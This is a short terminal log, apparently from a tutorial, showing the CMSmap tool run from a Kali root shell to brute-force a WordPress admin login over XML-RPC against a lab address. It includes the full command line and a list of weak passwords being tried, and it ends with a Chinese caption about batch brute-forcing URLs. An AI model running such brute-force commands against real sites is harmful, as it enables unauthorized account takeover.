 root@kali:~/CMSmap# ./cmsmap.py -i /root/wp.txt -u admin -p /root/password.txt -v -o w.txt
[-] Date & Time: 09/03/2019 15:49:07
[-] Target: http://www.wordpress.com (192.168.0.105)
[v] Detecting type of CMS ...
[v] Joomla Config File Not Found: http://www.wordpress.com/configuration.php
[v] Drupal Config File Not Found: http://www.wordpress.com/sites/default/settings.php
[v] Moodle Config File Not Found: http://www.wordpress.com/config.php
[-] Starting Brute Forcing: W
[v] Starting XML-RPC Brute Forcing
[v] Trying Credentials: admin root
[v] Trying Credentials: admin dbpass
[v] Trying Credentials: admin 1234
[v] Trying Credentials: admin root3306
[v] Trying Credentials: admin 12345
[v] Trying Credentials: admin root1234
[v] Trying Credentials: admin root_123
[v] Trying Credentials: admin root@123
[v] Trying Credentials: admin root#123
[v] Trying Credentials: admin root123
1 批量爆破url